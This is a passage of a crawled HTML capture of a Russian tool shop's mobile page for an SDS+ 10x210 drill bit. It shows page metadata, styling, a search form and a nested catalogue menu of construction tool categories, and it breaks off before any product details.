

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://m.bal-stroi.ru/instrumenti/buri/sds-ekonom/bur-sds-10210
body_size: 15246
content:

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="windows-1251">
<title>Бур SDS+ 10*210 оптом и в розницу в Бал-Строй</title>
<meta name="description"
	content="Интернет-магазин Бал-Строй предлагает купить бур SDS+ 10*210 по низким ценам в Москве оптом и в розницу." />
<meta name="keywords" content="Бур SDS+ 10*210, купить бур sds+ 10*210" />
<meta name="viewport"
	content="width=device-width, initial-scale=1 maximum-scale=1 user-scalable=no">
<meta name="mobile-web-app-capable" content="yes">
<meta name="HandheldFriendly" content="True">
<base href="https://m.bal-stroi.ru/" />
<link rel="shortcut icon" href="img/favicon.png">

	<link rel="stylesheet" href="/template/mobile/css/font-awesome.min.css">
<link rel="stylesheet" href="/template/mobile/css/materialize.min.css">
<link rel="stylesheet" href="/template/mobile/css/slick.css">
<link rel="stylesheet" href="/template/mobile/css/slick-theme.css">
<link rel="stylesheet" href="/template/mobile/css/owl.carousel.css">
<link rel="stylesheet" href="/template/mobile/css/owl.theme.css">
<link rel="stylesheet" href="/template/mobile/css/owl.transitions.css">
<link rel="stylesheet" href="/template/mobile/css/style.css">
<link rel="stylesheet" type="text/css"
	href="/template/default/jquery.lightbox-0.5.css" />
	
<style>
.categories-home .entry {
	min-height: 100px;
}

.entry h6 {
	font-size: 14px;
}

.categories-home .entry i {
	font-size: 35px;
	color: #9a9a9a;
	margin-bottom: 10px;
}

.categories .entry i {
	font-size: 35px;
	color: #9a9a9a;
	margin-bottom: 10px;
}

.app-pages img {
	max-width: 100%;
}

.app-pages h1 {
	font-size: 24px;
}

.app-pages h2 {
	font-size: 18px;
}

.app-pages h3 {
	font-size: 16px;
}

footer a {
	color: #ddd;
}

.product h6 {
	height: 45px;
	overflow: hidden;
}

.product .entry img {
	max-width: 130px;
}

a.backToCatalog {
	margin-top: -10px;
	position: relative;
	top: -10px;
}

a.button {
	display: initial;
	color: #fff;
}

.app-pages .pages-title h3 {
	font-size: 20px;
}
</style>
<style type="text/css">
input[type=search] {
	-webkit-appearance: textfield;
	-webkit-box-sizing: content-box;
	font-family: inherit;
	font-size: 100%;
}
input::-webkit-search-decoration,
input::-webkit-search-cancel-button {
	display: none;
}
 input[type=search] {
	width: 15px;
	padding-left: 10px;
	color: transparent;
	cursor: pointer;
}
 input[type=search]:hover {
	background-color: #fff;
}
 input[type=search]:focus {
	width: 130px;
	padding-left: 32px;
	color: #000;
	background-color: #fff;
	cursor: auto;
}
form.searchForm {
    position: fixed;
    z-index: 99999;
    background: #fff;
    right: 0;
    left: 0;
    top: 60px;
    border: 0;
}
form input[type="text"], form input[type="email"], form input[type="password"], form input[type="tel"], form input[type="number"] {

    width: calc(100% - 95px);  
}

form.searchForm fieldset {
    margin: 0 auto;
    padding: 10px 0px;
    border: 0;
}
form.searchForm fieldset * {
    margin-bottom: 0;
}
form.searchForm fieldset input[type="submit"] {
    height: 36px;
    border: 0;
    background: #0c55a7;
    color: white;
    padding-top: 3px;
    border-radius: 2px;
    width: 90px;   
    margin-top: -3px; 
}
.mobile-container {
    margin-top: 120px;
}
 .mobile-container .search-results a {
    text-decoration: underline;
    color: #06c;
        font-size: 18px;
}
</style>
</head>

<body >
<form action="/search" method="get" class="searchForm" style="display:none">
    <fieldset>
        <div class="container">
        	<input value="" type="text" name="query" placeholder="Поиск по каталогу" class="searchInput"> <input type="submit" value="Найти" class="searchSubm">        	
    	</div>
	</fieldset>
</form>

	<div class="navbar">
		<div class="container">
			<div class="panel-control-left">
				
				<a href="#" data-activates="slide-out-left"
					class="sidenav-control-left"><i class="fa fa-bars"></i></a>
					
				
			</div>
			<div class="site-title">
				<a href="/" class="logo"><h1>Бал-Строй</h1></a>
			</div>
			<div class="panel-control-right">

<div>
				<a href="#" class="display-search-form" style="margin-right: 10px;"><i class="fa fa-search"></i></a>	
				<a href="#" data-activates="slide-out-right"
					class="sidenav-control-right"><i class="fa fa-shopping-bag"></i><span
					id="totalItemsInBasket">0</span></a>
				
				</div>
			</div>
		</div>
	</div>
<div class="panel-control-left">
		<ul id="slide-out-left" class="side-nav collapsible"  data-collapsible="accordion">
			<li>
				<a href="/"><i class="fa fa-home"></i>Главная</a>
			</li>

			<li>
				<div class="collapsible-header"><i class="fa fa-indent"></i>Каталог <span><i class="fa fa-chevron-right"></i></span></div>
				<div class="collapsible-body">
										    		<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Инструменты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
							<div class="collapsible-header">Буры <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-germaniya">Буры SDS MAX Германия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-ekonom">Буры SDS+ эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-zubr">Буры SDS+ ЗУБР</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-germaniya">Буры SDS+ Германия</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-ekonom">Буры SDS MAX эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/buri/sds-max-zubr">Буры SDS MAX Зубр</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Диски <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/almaznye">Алмазные диски</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/bosch">Диски BOSCH</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/otreznie-luga">Отрезные круги Луга</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-plitke">Диски по плитке</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-betonu-turbo">Диски по бетону Турбо</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/pilnie">Диски пильные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/po-betonu-segment">Диски по бетону сегмент</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/chashki-almaznie">Чашки алмазные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/diski/korshetki">Корщетки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/zubila-dlya-perforatora">Зубила для перфоратора</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Коронки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/dlya-kafelya">По кафелю</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/kolcevye">Коронки кольцевые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/po-betonu">Коронки по бетону</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/koronki/bi-metall">Коронки биметаллические (би-металл)</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Отвертки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/dielektricheskie">Диэлектрические отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/nabori">Наборы отверток</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/perestavnie">Переставные отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/udarnie">Ударные отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/krestovie">Крестовые отвертки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/zubr">Отвертки Зубр</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/otvertki/shlicevie">Отвертки шлицевые (плоские)</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Биты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/biti">Биты</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/adapteri">Адаптеры для бит</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/biti/nabori">Наборы бит</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Пистолеты <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/pistoleti/dlya-montajnoy-peni">Пистолеты для монтажной пены</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/pistoleti/dlya-germetikov">Пистолеты для герметиков</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Резьбонарезной инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/metchiki">Метчики</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/plashki">Плашки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/rezbonareznoy/nabori">Резьбонарезные наборы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Сверла по металлу и дереву <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/perovie">Перовые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-betonu">по бетону</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-germaniya">по металлу (Германия)</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-zubr">Сверла по металлу Зубр</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/po-metallu-ekonom">по металлу эконом</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/forstnera">Сверла Форстнера</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/spiralnie">Спиральные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/stupenchatie">Ступенчатые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/sverla/sharoshki-po-metallu">Шарошки по металлу</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Слесарный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/boltorezi">Болторезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/gvozdoderi">Гвоздодеры</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/zubila">Зубила</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/kerni">Керны</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/kuvaldi">Кувалды</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/lomi">Ломы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/molotki">Молотки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nadfili">Надфили</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/napilniki">Напильники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nojnici-po-metallu">Ножницы по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/nojovki-po-metallu">Ножовки по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/polotna-po-metallu">Полотна по металлу</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/strubcini">Струбцины</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/slesarniy/tiski">Тиски</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Столярный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/kiyanki">Киянки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/koluni">Колуны</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/nojovki-po-derevu">Ножовки по дереву</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/pilki-dlya-elektrolobzika">Пилки для электролобзика</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/rubanki">Рубанки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/stameski">Стамески</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/stusla">Стусла</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stolyarniy/topori">Топоры</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Трубный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/plashka">Плашка трубная</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/kluppi">Клуппы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/tiski-dlya-trub">Тиски для труб</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/treshetka">Трещётка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/trubniy/truborezi">Труборезы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шлифовальный инструмент и материалы для шлифования <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/gubka">Губка шлифовальная</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/diski">Диски шлифовальные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/krugi-lepestkovie">Круги лепестковые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/lenta">Лента для шлифмашин</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/najdachnaya-bumaga">Наждачная бумага</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/setka">Шлифовальная сетка</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shlifovalniy/krugi">Шлифовальные круги</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Штукатурный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/gladilki">Гладилки штукатурные</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/dlya-gipsokartona">Инструмент для гипсокартона</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/kelmi">Кельмы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/masterki">Мастерки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/mikseri">Насадки для строительного миксера</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Правило <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/pravila/s-urovnem">Правило с уровнем</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/pravila/trapeciya">Правило трапеция</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/rasshivki">Расшивки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/terki">Терки</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Шпатели <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/shpateli/dlya-plitochnih-rabot">Для плиточных работ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/shtukaturniy/shpateli/malyarnie">Малярные</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Строительные емкости <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stroitelnie-emkosti/vedra">Ведра</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/stroitelnie-emkosti/tazi">Тазы для смесей</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ножи лезвия <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/lezviya">Лезвия</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Ножи <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/metallicheskiy">Нож металлический</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/pistoletniy">Нож пистолетный</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/plastmassoviy">Нож пластмассовый</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/noji/sapojniy">Нож сапожный</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/skrebok">Скребок</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/noji-lezviya/ciklya">Цикля</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Малярный инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/vannochki-dlya-kraski">Ванночки для краски</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Кисти <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/maklovici">КИСТИ МАКЛОВИЦЫ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/tonkie">КИСТИ ТОНКИЕ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/fleycevie">КИСТИ ФЛЕЙЦЕВЫЕ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/kruglie">КРУГЛЫЕ КИСТИ</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kisti/radiatornie">РАДИАТОРНЫЕ КИСТИ</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/kraskopulti">Краскопульты</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Малярные валики <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/igolchatie">Валики игольчатые</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/poliakril">Валики полиакрил</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/porolonovie">Поролоновые валики</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/valiki/prijimnie">Прижимные валики</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/ruchki-dlya-valika">Ручки для валика</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/malyarniy/roliki-dlya-valikov">Ролики для валиков</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газосварочное оборудование <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gazovie-balloni">Газовые баллоны</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газовые горелки <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/atsetilenovaya">Ацетиленовые горелки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/krovelnye">Кровельные горелки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/gorelki/propanovie">Пропановые горелки</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/shlangi">Газосварочные шланги</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/payalnie-lampi">Паяльные лампы</a>
			</li>
    	    	    	    	<li>
							<div class="collapsible-header">Газовые редукторы <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/acetilenovie">Ацетиленовые редукторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/kislorodnie">Кислородные редукторы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gazosvarochnoe-oborudovanie/reduktori/propanovie">Пропановые редукторы</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
							<div class="collapsible-header">Губцевый инструмент <span><i class="fa fa-chevron-right"></i></span></div>
							<div class="collapsible-body">
															        	<ul class="categories-in collapsible" data-collapsible="accordion">
        	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/bokorezi">Бокорезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kabelerezi">Кабелерезы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kleshi">Клещи</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/kusachki">Кусачки</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/mini-instrument">Мини инструмент</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/nabori">Наборы инструментов</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/ploskogubci">Плоскогубцы</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/semniki">Съемники</a>
			</li>
    	    	    	    	<li>
				<a style="padding-left:45px;" href="/instrumenti/gubceviy/elektropassatiji">Электропассатижи</a>
			</li>
    	    	    </ul>
    							</div>
						</li>
    	    	    	    	<li>
